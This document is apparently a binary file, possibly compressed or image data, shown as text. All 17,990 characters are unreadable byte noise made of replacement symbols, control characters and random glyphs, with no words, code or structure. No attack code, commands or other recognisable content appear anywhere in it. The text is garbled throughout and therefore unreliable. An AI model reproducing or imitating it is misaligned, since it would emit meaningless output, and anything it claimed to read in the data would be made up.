������s���c��;��1D�sj4Z3�0��{F��Ⱦ	j�-K��1���?��Yyߛ�v��9r@�R��|1`��!)I��3/����O���������	��[����,��j4����y�>�������W��Ͻ >�����?�A�/�j�{-W��AW��(�?9����D���j?���������J,�����H�9�b���V���e�����##ڻ-�Œ��(�x&za������8Cv�7����D`Ƞ{��(;(V��KRit�\3$]���K\�\�-��s��J��@)���¿�*QcS
�K�6��Z��2��V�M��
A��&�v���@�:��[��h�6V������l�;&�u�\X+6��/1?�`�0w�_*seZC�\����9"���.�A{8�"�y?����4���qN����(���|q�G���s��p~ߺ�C�Fh�Њ`���ŏ��F�τ���rٴ���o��?��I*�6��|B�;���(\k�+��+"1OX�i�6g�x�u`dx݆��v
��}V�>��W������v�+�����L���c-?��I!����(�s6J�Hk��D��v�2�.��3pp7Q�������e�a���	��Z���P���3���R�r��k���u��߇�e�Q�IP�V���|0�N�>h���4��P���f��|���*��A�~�8�gs:q�8��keB�{d������yR>����;Y�x
���D�v* O}�)���q�󗨱���*��}��u��:G���v��������DY^g��
��ױ��U�|�z��i?����k^#��~���};_���oxCF�eW������1_�R�u�e�����	�{F�Ep"���ޠ��Е�W�:Ñ�U'�G��rE�r�Rz�!xH{u���[��'�Bn�8i���g�	HR|�a/cmMZ[~C�����t�Xt&��>��O���8AH dl����w���ng-l7�Y,�U`����HVWW��G^�}����0��H����仚�v��~����Â�C��l���m<��C�X�qa*xc��?�<�}�BkXSr7��o�5j>0�\0�U�5?�<9�\4
1���fЁ�I��k^�j���P���o���H�7������wB���êiyρ�l ާ>���u�<Ȑ(-q�ȵ��=���Yf���shwh-�����@sM�7�r���q�k
.�В��[Ztt/>����̭�lXKR�,Dx�Pa���` ��\5�.�|�#�k�9b�P}��}�(�z�:��b���̴�}��۞%��_��U�z"8�[���A��=�t�g5k0�CJ���X����TI�����	�Xc?��%\��w��Nמ����M��Zؖ����`�w7��'��^=�B��JgΜݲ�@���M���KO>�x�g`}Z �۾��i���?���a!��	A��6�������h1�J�`���R䠓'�� ��>�heY*	��,AA �(,�����5�dA���#��?��X5-ʝ�3.�b��� %�ކr٨i�=��*jw�u�Kp�c��IYFQV.Z��A?ěd��mj�a!bIo��s�؆ng9As�C> ��/�yY��+W�l��o4�<�H4X5��� !!W���q�,@��Z!ph�y��=�>��&�b�Z��?p��w�{�9����N9�xV�gL�Vb�i� ha_�D�?�A�;�|�{��z��N���#���oqi�}�A5>S���1�0Ŀ}�	��W��+�����v�?(,Zp������+8��Y��̢[�1-U��/R-����	�>����s�@�����{i��k;DC%i��gHd�.p�Jo2�e�V���?�yd�l����j-��Գz@���X?�H�0�^���K3�=���K�A�!��#�A��xA��jA���b�n`=�CVLp���Y�6`�����y@������t�л^-aڼ��j�Ջ �ߩ�+���of�+�U`���Dz������l��^����������L�y�ك�� ����}��T��x>cc��������8��&�0��@$����RE@D�W�/�P����`�_�����{���?~�Q��T���^Cwy� �3=�$��R�1N2�X�%�	�(!��NQ�2}�+G��AD�G�?z��悫�vr��f]0 �tE�����!m�շ� T�@N����F�=�-��⅋�:[w3�=8-1��-
���|F�Z ���h��Z���Ӷ���$�����~��
�c�)���bL�Y�F�uĵ#iz�'>��������i�,�cD/���? =�.� ����;��?`i���K��~蕯����9��:�ϼ��!%������򻯜`-.������*8HH-(A�+�ԗ��6P�eD�t�V�Cu����.� �ʕ�����=�C��k�.UcPn�)ETI�VX]���К�k��c��x�����Z?��;�B.�D���9B��#-�5�Ϣ)X�˗/ѻ���R�t��@��:)����+�-�fy=�w���gta�\��*4�G���l�ލ�� �L�#��sI=aL��t�^[�S�*B��h#d�xU��\
�����D+�Z�x��g�Z�u�����{N���x��Mc���{�M���n�2`	������l���������N=b��y�O��X�O|�t���U/v �-eØf[��7�D���줐������Z��j����@%9Y�4�*(���%Z���"���/� ��!�]��V����Ĳ��n�9I[��u��5;�4 �뻾K�1m0r�s���c@(��l9?ƍ�7�_�U��`��^z�~�Q�� �@@8p_�U_%B�/n��#�m���"|�H��?Ȗ�9f�w3��~�0����<����0�c� ��E�
�g��u�V�	~^�CC�m�"�v��� L��ӳ�~���۾={�Ž� ?8C��w�3���?v
n1&m�~�O~(> g^x.��IV��(����?�s�QL����~�L���n�&E0C�����n��:q�.�KmQ�p��
���.����b��TڐP�C;��N_&�Y�H_o9+Ε��k�u� Sc��/e�(���q��;�ߵ��k��)���%�C��&�)�J�dhw ��1��g���׭�� ��]T!ޗh�8� �Y���O��O�7ה
��;)`;�S9,Q�3 �dff���S�s/�����W+��Ϝ:Ľ��|'���]e��G��ED����K�&_��/ɞOrF���k�po>l�|�Z�3d~;��|�n�G�FSJZE�F��%%����HA2s��!fH'������_�nZ�^���¨H^���)~M������0�uM�꒖:���X6�7\�KZ4�"&�jc'����-MK�3>$0z~k���b����@�w��p�d��d@���ưhHa��0����
��}�O���[��?�G���΢�`�h����Z������U��\X�ڸ�j�˯�]�7�6?�� ��,zs1�٘�����Zˈ�q��m�����6R�SU�ʮ(&u���o�!��DD��ó��Eh�Х�`H��[��7H:�i��s�C2�I{7�P��i�#�w M�1�����k�&�6�w��5	Ԁ�i4a�]���0�P!Am����H�jF��	"-�?��`�p��D���I4�=h�J������ڏf��kw=��_�˭�8w�\v0t@]X�Z�>�(ë}���AR�\0��Y����w� 
߬m�g#�	��Ogۥj`����pvz�����6���9�`�Y�mƝ|�ɾ�2����:ˢ?݀�g�J]�X\�2���;7�:y#��
��Aټ ����\�`U��[������ں���y㘺++����}��h�V,~;t@��Z��Ŕ�eUރ 륷��Lq��B�Z�Z��<4<o���Z�S�{�dV��`���3x��
4��K��f>��*銄9�!D�����9�_l(�jc�0���C�y�1ͧA�L��aE�)�}��3����0r����ԩS����?��rPp�A�����+����Av��Ç������O�`&� �u�����{����ׇ���1L���?��ޅ�-��9����?pM|� �4�t�'��@�5�l���404,��Ͼ.005���*8,����,2��~��%hC�鲰���Ǫ��CZRt�q��Τ�=�V���i��U�����,xa�����	��Sv@��k)�}衇�ۀ<R���3n�*���;�u1����/I:�&���a��;C�
�<��|[8��_D��z�r�_bx�ϕR0}}���-���,��[�%M_!��~�~�'���?H��C� ̵��c���(7�
4�3eq���w� ?@j��LƘAc���p<�?�9S����k���j�a0X�5_�`�_������O�RbA-KV3�|�^k��P��P�?��= �e�-���3��`-����������j����O٢�_\(�W,�݈��=5?�᚝��s�j��AuǼϠv&�U	qgFX�`*�wmu	�@n��3�^;(sg��n��
���6���1+C���A�ډ��L�-Z]7\�Ti���#ZA����P@Y��>�C��X�+o,��'��R;��M3�����5XE�%����$�;���q��^�"�P~���A���ƒ�Q�&�@d8T#.� �
�Y�9�����K�D��*>�����7��
,*/H�(���c��hP�������1�qY�4^��E ��^��̚�S� ��������e;���$�	�U5==�������-V��R$q�R�NM����u?C'�D6�rg:hh��U|9���%D_��zg����+ZO�;����K��<��ΤZ
��sS��?���,�4�?�s4̾/msJk�_zY�6��[��),�P޼N��G��>K���%#�
��A�u,��p������=�`�o��[/�t`J�	�!�T�y�D�ih�P�0@Y�g��������,9�W'&GY�ֈ�n%�:|����3>����T$� ����ݨ
��hׂC����'J�����z87��4���H�mf������D�b�`G�+Ƶ�*,-�����sY
�m�Z��_b�����k>�3���VV��Jl��~+��?�_~Yή��ېZ���a�~���+�\��6|Z���"��s��W���*�m���!~��$G;�2�U���\�R%�DT�
��H��ؠ�5�ĕ���y�{�+?x����/��1v�E�H�=�@8���o��zh�8x�Z�����а/]��A!�4����F�zV��������`�"""Ϭl ��q�h�	#��;B�!t�24����o��m�u�t-3P1Y[n���	/���:�\8�T�	Ѿ�=0'06o̬=<�a���g�cL���������5���t�ƻޕ�.1+��g(L@�}�R���E�5�iew����|&la���bc�5a���������ݨ,	W��)�^~�����~������'��E[�c��h��F++��Q3S
��>�Y��1 W�>LԨ��m��CIĞ�50O�?�ױ���wc��<P �Tڙ0��u��3���>���~����\�|��� �]��K��k	��|p�f�3�5�H�� @��n���l^�c�ь���8�d�b(.��B\<e��Y��v�px��JQ�� m���B�.�ϰ��L?�h^����^XN�50�+�����A�?��h���O�}�d�*"�cg�F���K/��)LI���t}� ���5�4t@=�Z-�B)"�b�--,{�E����f����H}���
���'`� �\F�h�dJ��׏3�$���,�E��&��6��5�ݬA�-����ˆ�f�@���-��=#�u��}��%��g��n6�a�w(�k�$�������pz���,;�whV,F�#� �^ՅT�Ӱ^<�E3b�`*X+( 0nXc\�5g��D:���k��Ӑ�ߧ��3�:Y:��|{������>t�mu\�&�`\��-w����ye�M$���	��}�2l|���WN�J�=t@N���I�0%R7L2+�`[�}�s�H�k�E�b`���� �O����:�֡��I��6>%�� �`f���̔K�s�����w���1h��S�~��ź�9s&��1,WЬ� �Dt.��f�]/Ø+LSo� £.�ϊ��Hkh�Sժ��B!�t�.X ԬsD�\��,v[A�ڑ��399N?�?(<�`Q��^F��45��Y��9�H1�P�RK=�1k$t�3�}A[�;�X3�5C���������Ϲ]q��F��`�Q�v\��;��W��i�u�7S�lwF&�RE>�F���$
�]����6���+�1��]<���F��&�+p��24��)������@�$� �L�wD�_0o?���բ�Q�^��Л�V0�?���u�[���|@, ���ԧ���h�f�)�$^�'$Y����������B�kb�����$]�Z�S0?@�ƿS	0����U��4�,�{�yI�����Id[�0�``�V 5{�T�7�n�(�Z͎uq5��}ur�ŕCr^������il��DP�e�J��cm�����9�R�[��P�$>P� 3G>����ꭥ��`oNe@���v)X쵵M��1�B��S�R�H#�>�����L���ȸ�������e�Y���0�-<c?���{�ϙ����|ґX��m��{���&>�?����O�g�"��}a�{����:p@-s0w�'|���`�w*բ�@���,��c��4�le
3���uʒ����µ��Z���ƙ� �� S�k�P�\WX�Rdp���� �Ji9�-��}�s��`��a�F��u�T�*��Y�� ���:�T3����¹��mbUEڕ���{53�	PT��9&�h�����6���A���u��������Hi�@�@����ki�����f���(Z�O�r`��C1��5�Ԛ�{�.������ҷ�?��#���P1�b�����^�W���
¦��hG�H�4.sx���Vn��m�5 v�\s�-���Ρ5!���S�7M���-~�=�r����&3X-?�-��!Ӗ�b��ּ�2څ��ͱ%�kY3�pmhd�v��:"j(�����2�SY �@꣭��O|�X*j�K4�t��RQ�ò}��W��;�߱v�� P/�:�H��y[��"�����Aw��	#��ERKN߭T{��O�uMM��'9�f���^"�vf���|9�
I���wDP$������Nz���u���%������я�1m�t��k,;����)�� [He=h ���u
ZA��\5�oe��L�<�3�7�u���ԓyM:p�M��J3Ϊ��PZ҄Z��
�5�X�d���,�����'j�8�08����G+�94�>ߥU� �* ��]W�3Z�)�DŒ�E�(͵5�%���P>�(6� QK����k,�>f��5	�f��7���$�V�j���Z���~�%�E����"W���и����71X�ü�++����{ĺ�x�����yI�	�j� %GW�L��{F禉4��RAD�q{��C/�5uP������L���H�;2�̷��r��V�O���S6um����7=G]#�����?��??z�^<��	,+��34c�Ĥ6\[�����;�[����-��,�u��pVӌ��ǟ˭�4��F�mQ��;�z�4�/N3�a�k�Hc�&mW�"�%��Q@�q�*H�<��96�q�݂�>os�� ��M�h�p��eI�����68��^�g�u-������}?����O��k��3������w����?�|�=|����3�¹9[(�����ț�0���,a�U� �4������H�ޢ:�S
qV-��h��I`~>kD<��'m|J�su�݊�����T����i?B1pk�
GN�&��r�u�y T�h?pѦq�Ri�ސ���kb+Q��kܞB!��ꊂQJ�m�;�Έ*q��m�I�tR&�*�m�G��U>OY�����(p|VY=ߜE�=��l�V�	/XT�>���be�{�u:x�P�0D���KU彮3�=�)eP?�#�w�+YN������.��;�����M-�
�|�,�4�"�e�L��=�>9N�����؍�Q׸�����z�=�������Xv���u��F�����`v�k[�}�	����ލ>���o�~{��V�N��b����nd�km��9�{K��]!���}�NLM�ήC���|]�/�ݘdtq{sQ#%�G���~�̸��7��>{�>��st�!��ރ����m���"�u���8��@��,�*��1�}� ��j��^+h��� ɹ��>9ò�'Y�o�<��K�]q�Qv���s7
�"U1�s��L޺�*�+iA �X�n{�ڵ�Bj����:@���i��B͙�2nvY�T��$�gk�ٚш/�Y���/��i���I��3��S��4r[�zgIW}��)a�55�uv�K�ߞ=y�`��y<��P��g��\���2�T!�~uI�B�)����>G��#�8G���Pp����g�k���B����w2#o;h�;	���F�5w��v��F�t��o'�����N����N�����w����G߸����..�	�]<[��o�^Τ�����N�юT���#�����4���v�0�o��������/��v3�����?�2���_�&��H>��9=�e��Z'U&��k7S�G��i���n��{=�dZ�����>�ε�Y�9n��c;!��c��*6�ZeOݱ�-��i��i>	��/��g�V2P[�ҿp���f:J~T�*�>��ԡ�m�n[��r�#�֦K�w��U��[J[W�kt�0� ��o��{���s��qc��11�ǐ�[昧�<v��}yf�n´w;	��7n���~}�h������7��}n�{�t����n�7S
r�j�����l�Զ_����aq��5��=:�>��R��w������P��w}��4:T��}�f�i�c���{�=v�>��Ez���耶�c΍o�H������f�������K�5�픯���Ƕv}-[����\��g�3��߻�]��P
�<^6w��|��;�]���v��)5��{��7+�n�toOQ�ѷ|�}|�*|�>��sd�������w��.���5��=n���㙗��g���C/����J>ٸ}�n��]�N:����}�������q{����q{���Ho-����=n�����=�4n�����=n���ո-�n�����=n��V��=n�����=�Z�ۂ���=n�����k5n�����=n���ո-�n�����=n��V��=n�����=�Z����=n�����=n���M��m�^�bW�u�������ӓ�s{��;��W��>�®*�o7n�������D;eQ��G;G�-J�]���>�5"j�S霙�H��A�t����7�t��Y��r��8���T-�)i/����گ���>����=��stm1���Km��)Whc�F�Z���_t�i�}�Я�z��>�>W
Q�ķB�~�*�!�@[ �	���<�M�{ddD~МQ���P��� Z(S�p���
]s���s�������H\��g�K��J�W���Shp��W�6�V����;S�T�K�.�����u�Y^�v諃�J��c��-����B[{4�@#mm�:��N�}{����Гixp�z+}To4hiuE�k���hldT�[����lH�ʊ�i�Q�R�z�}�>�������b)��_�|=媬�[�����������.2��q�v��2�&�E�Y8�R�$M1�7���K�Ci�麼�E�tnv׳=����-�I�@o#tF?'_���hjz�67�Y$�\�����.�t���H'N��#���n��nP�33e��U�zy�W�&��7>�ا��Xڑ�ِF��y�-J����{e|Dώk�!���W�fЦ�c��M�x+��-o���A��mm�(4Pt�6��a?��=T�T[Z��j?�󞖨�2M����I%b�Z�Z��nSDI��pM[㦣G}8�t4��}.�m� ݁7k��?a��+��̟A�g��
��攭vMJ���;�k��3�i6���畕U>���U�gMqA�X�~��A��J�@�rI�s����k����飧���cB�hI��Ǡ��3��;�,�=0>�����k��e�
�䘀�6�;q�@�gH۪��	�}���f��H���}�#�e���^H�Ȥ����Z�NqP��G�;��Z��
���������K���>��?��[*�{S�B�T�GSK}ʬ�偢��
�b`�J�&�.�W���]�F��c|x鹗�R��~z�ۿ�&'����If�,P��L3K5*0�o56dS���`���	-��	�;nVu�57C��V"�}��b����Ą�'dbǡ�V�:���"�~DYoi���(0
�L�*2��܈ڼ�s���{,I�X4�-4V�4�����у���ś�K�{����t����x�j�6�AB�[�s�f�@�·��}�bf<'��^�<[�+8X~x0��1�B�`~MhC� 9r�������3E&L�����{pp���S�-t���L�I[♫Պ0�f��Q�e���B׹/�$0v�8�j����tlXC��uP���8 �����X#id�nmʉk`=0/4e�����(�2s��`D&et�!���5��H@����������H(�B��|HW���&��V����vYtf���g�9��l�����4�{Yw����I������`���&,�j����������;4i����o�;8F�̴k�M餫��kJW���[�ܘ����>*���
�+X��������nX-9�P��h;�{��4V.1�������k°��-��U�P<p0���!�;�|���i��K�X�%��Р(&u0Y�ͻ�q����sԨ5�N��'�� �o����^V2qM|s���׈�^�b%�J����u�h���[zQ;%;�	k����4YĞ���Y����uٌ ��ա�3���}�_S��4���r���Y)��"mT+t��jb��&�˲ �KŢ��Ħ����	�>��Sb�B�=?�'{.��{��No�������������lD(�X����<k�M&�Ya06>.������bU������+4::Ė@���y����")�d��d�����6���Bo����;hiި7D�_f�@���豣���m�UX��D�K�q���.C[9�(4z��2������"��o�j���7�t�����ς�F�oԨ���đC,�N�kz%�s�8M���@��GxX N�Z����!�Wb˳���8T��"D�����yB���4>1.���Oޯ�u`������q�W?[�!ڬ��A����U����H�d})�� �e�\�<ב�a!bf�m���t��j'Y����:��󍜵�q�"[\ҹ�e|7x��|�7�1��뢝3e=�{d��0����Z��g�wa}C`���������
�	Vvfg��Kg��{�3%�*�78G#L�� �ƻ���{V�͌8�s�/ҕ�SbyD�b�?��"��u���5�L�$[�!�|Z�G����?1��՟X/��H��]�
=����g���cL��đXA+i#о��T[����03���Z�f]�X�
�TdK��3A�0��ckP��|"���h}m]f�`fx������s�V��:b$f��,�%ZX^�4��+�?`E�pckuiy�i�H�k��y	�1����N���,.��2[s��ٹ%A>6V�Y�	zR��Ai�/�r�T	�d��g;jP$0��F^�o��P��:�R�#���Z���rg?�?+�V�Wh�-��5����@��݌`��4ȩ�M�>���/�~<*B�eI�X�!���|0
�{VbZ�)�B�de�\��E�W{٪�ck{dl?#1c�fŵ��J#�#�Rs����0�����*�{k��LG�9G�������uLl�)i�9t���L�)��[g&W�bt����ɠr�X���F_�zU��!f���
3�&&�F]�Κ'�g�	2H�%tڶ�WG�����!�x� 9Bk�`]eܳ(@��@���"o`�|�_�`F9 ��=�@�v!��)֮��fXC���3ck0�� ͼ��G�����9�_�G�^����������VZ�.ZhU���`�t�����2�5��Q���e� ��*���^Ռ�f�Â�$�+�Yl�Z���
"@�E!��S�E-�o�OaR�C6�\��ZX25�K��P7EP���<�W0a�?W��A�ƅ�Z[� �'`[R�I L��
��ʄ����k�P�ٴ۬��*�����B�@�)�|``�^��b�8���� ��h�-�C?CN���)�e|7R�ˬ��p���V.��!:~���.\��9�0�Ze@� �����5����0�ŋ��}�T�����F#�z�38�-~�fJ�����L��
4biq�^x�a�K��ċq��a�-�yb��M����_��τ�3�R�E��A�`�ׯI�S{Bd)J<P�3E�aZ�T�sM�P�5>oX�u^33��]�p�����AK�[��)�p]�{~�>P��
nX�Pjj�gbQ6a�'o�П(8|.zz��n����{�/�Z��`䁃�p���Ss%$���H�fK3d��;3���	wx�/ݖn�|�Ϛ�)��#V����"�0�(�j5�d�Q�g-1�+��[��V�{���������:�K�M�k���/���4'̋��=��o�gйi�	@�sA�.Y�� =�D凍��ؐ�,�����Q����rJ�3טx6i��0k�������_N'O�C�U�O��E��V�]�`��+�p��Й�`N�2�lm6�b&�M�Za���̈́�z�-y2���56:"DU���D��Qk��Z]�h� Jk����ͪD�-X(c��싛�ͭ�f��~T�5�C <����cw짻O����T̺i��^S~�ˬ�JG���9�z�������4	�r�O��X�'c�·Ճ{�I�u� ���W�!��{�פ�X����|"^S0��A?1�6�2�7����i��F�Þ�
�Ʃ�DH`,5��;4w����2�Ņ �@��R'L9x�,Ŭ�`�;�x��a`d0�x����M�!;���P�h���U��٘_�7���v*�k���!�YSg��p���`��q��/����"�Z��V�+�x�n:=G����mm�K���1�Ζ��kW��ݍ��B�o��܊a>C0��b�ZL����ӥg_��s��k���̜z��n2r�B�i&�}K��}�׫(2�h����U��5f���I��b�Yhn����*��U\`����`%����)��)xׅ�> �K�F? c�xƂE�z�#]��*�^v�����
?���v�� ,! �ӧO��sEb��=�?�~*ʤ�}��݆�Y��Lp�|�/�����q!$*,�d.,/ѧ>��{�i�lu���I�h� 6��wj�J��7bO]���w
f�]$�F���'�?� K��'�Kl�\�|���5�?1F������Ǚ���w��/28G}�9f�g�ҊB�n�E#!�P�e�?,�23w��+��T�K/[-��P�5^�$m�["�� �Ëq�B�F�'DKXes�AM��܄�AC�a��&B�AE����?}�4�w�ݴob�5��h��,$�"(����+1��}��y��!p�y���#o��,F,hŶ3ߛ�H*��!`f�c9��Ւ��"GHj	�r8�aŁ77���8���
�A��ҁ� C�z lZ��a��4~FQ�0�aA�١��?�m�x:�_�ʲ�p�f����@�Z��a�B�&ǌs�gS�\( ������?��?���2�曌B��E�X�دK����1� �`,�#;�/Y��ʜY�nSa��|u���_~�>��?�G_�(��%�������i�-����e�g��ZP���Iy@�O�[���	I��2v��S9[��,-ӥKj]m����]�3kJ�w84��]>X�x�`gJX�e��u���laA�+��G��3�u(m��\��������23�'�\��z�!�W>F�mF��<A���W��-ݨt�2�ǲ}uP1�t�&Io@��2k�D�vX�P���!(k	�J�c�:=E��_�@>t���8|X�/�M��liI�����[J���W̙j���#�R�B�=٢h[� ���L\#t��Y�xm��طsiz���??@�z�]��#����Ca��P!}�q�K+M�t�i9m.R�S�$���0y��w�hj4�$0qh��D�$���5�t>$�1��>,�@t��c@�3f
H �I3�V�&00�
3�!��=�N������u�-DV	�,Z,�
�\D  ��}%�`KIy��ZZY�����7��^�gϝ��04>Nmֆ����ϋ_q��%%8Ӧ%�I}����c�e�&��M�*C��"���p?0��V���X��Y�&X���	'�Ǣ���5R&a��� �o���w��{-�u���>j��}L�5�	X�}ê�O{i��0���Q�w��D!�UA�4��>�����\�.З���?�|]�a���)�����{��q�34ϊᕅYz�7��NL��0��2�>iX�k���j��7(�S|�e����<�I�:ς}~nQh|rr+�B{�vShN�{�Y;���,���%���l
!��RS�X:���~'(�@O����W���q�%�������?-p��N�I��3�:�g�(4*���������}��{�o^�x��0�xo'��FV}&�̵P�2i� �c�J s�*��V*?�X������J�W�7�[�N�aou�Zp���!f��`��1"l�9_�*}t��qf�U:s�e�pm��8z�Vj	=���a��=��OQ��N�}/�3z��`�r��E����j*^-��{]6"�قx���B�eqFg�c��>���l��phL�W�����`�]h�:C|��`�5��|���8�~3�� ��b!�-,�e^Ϣ� ��%C"4R>�c���S��d�Ykk�O�a�b��h�IC�F�ph�*d�`��2�H�H��Y;X���*p����Ȭ�~Z�Y����l5��� ����,*P����LHY�/e$����Ǵ:%0�0�<������'�z�(��;��.Q�"�
�������hŐ��fkgtĂ���e���L+��;�F&���s`�U@~���%�&������P���~�n|��D;:
	�����}���˳���o~=�e��BoQ,S(u$��[��[�P�JH|uB����al������X���bqqI�[�,DCD 2Q�3��q��<AI���.��ʂ�4�"dC�9���}D�q��pOY[��m���ξV�q0�s�!3KK���ϋr�5���B�Mqԟ�H&�
eI�Ş���{���hzk�G�bm��3(�aG ���N�X���O=?i�� >�Fl�5
�(�'��w���{P)3�
}��!�1BhA��ɭ�!�	*4�9�3�L0y�Wv�BA6�� g���<t�B&�_x��L�S<>H%^��}�>��%	�i2a�xq�� v1��Q}�:"R��$����_��:yg,t�<9:$�|ؙkWJ@��d�>&�^f�U��!$�t XPͦ�� !����"������zz��aG&H�{�B'���fA��ý̚lĖ`��E�?��5�|�2��z��>��	���u�Z���(R"� f֌�Q�}<$C� ~B~��iN)��ᶇ�/�#�5KE`.~M�;L���"��;�2c��>_|�ku���gE�);`q;��:��B�7H	� \ԖkfdB�Y�r��/:L'O��K���^Fk�c�dI���W��?�X�䄱ҍ"�{�O�N��M�v��,�T�0���ם�H���.=�]�u�/�`,D�=�����+t������V:|���,��-*�s	d��K�-���T�Y�� ]X�����9����hE�Z��J����X>�TWW6Y�\c�$P{��Zr�$�\��O����l2|%H�$���5��7x����J�ܗ�/Ӯ�ѡ��\�I���߬ǒ�U�*���t��T��N*
� �(]䬧ȩ�ؒ���HЛ�QЊ慄*<�� �$*u�K�$S8� �(L�U���oA��P�<�,���j���a!i0!�Z!>��W	��n�M)�,�D��5�@�,p�Ʈ���E�P藛Z�����1=h�e�<��QI�؁I���L�?�<=yZ���Z,A���1�l��$�97u�/�����+�JryD��ho����'���БC4�S��J"rqC��
#�t�tڒ|��*�%�LD�u�Q���� @
H�x��Y8deD�� p�%y%�;�,|�p}�]�v���o�>:�V��
�C����ct��%�U��6>6D3�'k9E�Â���C�)&����7%��N�Ap�eeY���P�xS��i��N,��n� �섘|'�.	Ҙ�YXy�C�i~���+:��Ek��4����p��������0R���A�^cM`��$��i/�ɾ�����9��|8Y�@��a��EK�s�#�X �L�}���ju�06Ӛ�,_orK��
cs.��i�HT��E6���G~���'����Wѫ����ZO[���rL4[��)����p�6��/,��Z�_d�N}=2ľެ�_9BӕE�)C��,df�>�d��BI[��1(�`��Z&<���X�bط�B�:���/`��싿J�� 㷘���)W��Qd����40z�+�9����\�
o�}��@���X[����H��,45w� ��`HPd��`�(:��,�~,JRk����T�r�H#H��#_ӶF����2E(�Xo�d����	��JN��*(jz��(��QPqYQ���A �|�3�&��$K�|#���C�u�Tp������a�$��_�Y)X<8B���X!���/��7�bI����f�����hnq����d`�ȃ A*@�?�lm�����6D�=16��L8U��I�֍@
����C�0�M�����2F%rG;��
4dT�$rb�p^r�����ޤ*CM|�$1��LdݨD��/M]�g_x���^:q�`Ax����bA����;%��s���D�,���B��M�,hyi��Mf� ��$�������� �Q6A� ��jZ��vE�>,S	a�T�����0|=pf�ї�M2���R�LȒۓ�Wݰ�0��9��=�h���M��&�^O�X��u!Z���܌0^(;�w[G"�T����몄mkH��TVA�hh"��4���@6kҞ��q\W���W=|�6�a.,H.?�"�֥���SO����%��k�
4	�gK��A�5 �mn�$�by}�ΰ�����Tg���:x`�����*���,X�\37����XЄ��9ZZ^��T�<@�= }JkŊ��!�L	
�p3����H�fS�߱_�`PQ4�BakMR^z��6�r+�;��
!��ԛvܠf�!���l�cHp����XC�{�B(�,R�v;x�@K�$׮�q&�J���WE���$Bg	9��X���B�$4���r<$�$o<�24#�A�.F�V�ImF����ZҞ,.s�(
Q����h��	�p�-��T@��F�!�<�s�â��#�r���Mm�z{G4��%�������i1SF>4�6�b�c_��i D�ݨNDy$ly:.0A���4�N�0�#����%~�8��Yl5�tӄ�G�sh��qC��}Ĕ�r�2���BH��׽��v<44@'O���)�rhp���,�|$�/�˯!��,%xtޚ�fљ��+?�,q%B�A��0��k滱 [;?(� �=��A����P�����	;��C�g�s��*tذ_S��Y.��&�B�) �)گ���+U��Œ�z��Ufx�1��H]�&�3��<�m�Y�w�yTP�V�%~K�z�PzY��P("ܘ�b���@W�g�)~0F��	��a���ep�z����A����s��=��W����6��4=�YЋY����zM���g�o5GWξHuf����N�bGIR�����.�#c���W�������g��%Dy����
V-d���Xs/@�(m��Q�g/,,h�RO5��g�{UV����yM�$o�Tj
���\:�,|����(�5�����Y�|%�O���+�*��_�Ԏפ�`M��2���(b�����he4咑�o�dZ�UI��
�z{S�@���H�	��F+�����&���� ��0^ ��E�*4k��1��N;�BQ&�	HH����&6£��nS��F���4u}^�u�%g
��+':LQ8h5�Nõ�g"���qd|�$�N��`5���yA�%�J�@K?��i�1��=��������?��>,�j����&�t��v�a�l�^���H����9BW�:�VmpXV�ȡ`Xɻ��d��D�#��CL�$�S��0�iJ6��ga��Mp�p[(r���}7[_�q�dY����z;�}+�|����b�*k�3"19h$Z����={��"���o27�(����=S���AT,Dgi�,\�����s0}�e�j�
���/���(CH�~7]��8��N�x�-�ڙ����Z3k���>DW���o�V���Y|4m�b�4(�1���kc�.�����t�Q�N�d8���Q�^Q���ȴ݌��#bmU����i��!���"��5�*k�A�E�ƞ���=E� �i�]���.
����u��E�ISJ�--.�5˂�@��s}�:A�7T��Xk��dF��� G~�^q��az�0�� %���%�Ix%�W�ʸI���,��M���藜j<���̀���Lxy��#�y�=!�t� n���U��(����)ۙ������
������+��YMؽ�]A��Ȍx3�|�;��	?�NI�VP�f���<�U9(��?�0[w҇?�qj�F�B��$q�����"�Т���?�T��F
5Q�?34�� "�(n��Kg>��|	���I��.�c��2��$Lc���·�(�������(�4<\��h(�W=,坎;ƌk?�3��8?���e�Ae!�v�L}��i���c!ش���!��FNX���#���3Q���C��ѱ�Jڙ�4?�v�v�����r+��A�{�t�tk��� �^��@�0;���헨�Z}D�_sߐp�"*0�_;��9����O�D�	f=��zT�<z��s��R[���s"%rMyq�*���YБY^V�%�`�a��=j���.�����J38	�̇BXG�2]{�"=�ѿ����o��@k�ه��D�:[]�be�MM����+N��qf��k�{H�0�Q�rJ��_�H���f1�K�#3o���h�k��z�)��3n_|�1*;�˹�з(79���ݾ���pOI��fgg�6b����������w�0U�(��ؙ@Y��!�x���ɓ'$��r��*e�V�[ZɃ�D��6QIhe9�Q�bI�U��j�q�������	��R��	��Y��(T��KPv9� �4h��b�H�~�$n�/V�M�����}�S�N�g���긩����:r���~�?5����+�ʍq\�:)�<�E��sH`��^a����*Y�i�l���}7BL���f[�4�\R9�P��0�$��mڗ*-�_�b���Q��m���fn����7�,tQM�V_���e'>
���d�X;;�V6���<70ǒr$B|Pq����a�r��B��]ZjU)T9���"�~�y��H������_��F�#�0�����Z�W��&�3�)m�7����՛U+�}OI����l]L�C㏨CI�k��c���%��ٰ}�S9�=U�W���g.�Qv�i�"�WZ=ftl�V�h��������z�!�P`Gk�t��F�G��N�F[ʣe���'qGh�����U�Voֵ����5	#���m>�������S�*R�,�7�R�&�g�\$��@��
�^��n����q��gx��Ąkm�6�/+.�C�l@u��
�*r�^�u�b�qm�Dw��w���B:�Sv�J%-a��/<��BI@F:�l)XB|�r�ҶX^(��e�A�β~,(u@��0W��]�UV��9u*pV`�Y?�w�������ׇ�7�d��	���9�W��D*�nQŷ��� �)ix�چ�|�?���B�-)4�j�Jd`Sb�N��j�D6#���cQ�RO֮���$��B��)%Φ��� ��upFVڞ���Li�x�M�5ٸ�h(��I'�A�LG�v�.;�r}^ Yo�3�<K׮^�RP��R���0�; ���%�Tkbir		,@�Q���T=��2cl����2�)ф��tj�nA�7�u4�ҪL�={V�gfY+;rȋ�h��e��q=\̸ � 	��o�Z���y�s����G���3�pg�	$i��F m	J�Z��d���L��h6�g���*pZ.��O^�
�'8�"��:絕�1��	��ʑÈa�V�=�.�Dk�Fk,�y�{��f��߲��Rn/cnvE���XO��ߍ�������Ǚɖim~I8Bhּ#7����eH\�T�v(E�چ�:����v� ��<�_zȬ�mV�:K���[2q��g�C,�z$e�P���I-�~e��D�F�#��������1:y�\m��|���6 �BY�7��+?hrXCTb-�t��a�T�R�e����?�b9�ٛ5- �c�\���j�4�k�A$s__�
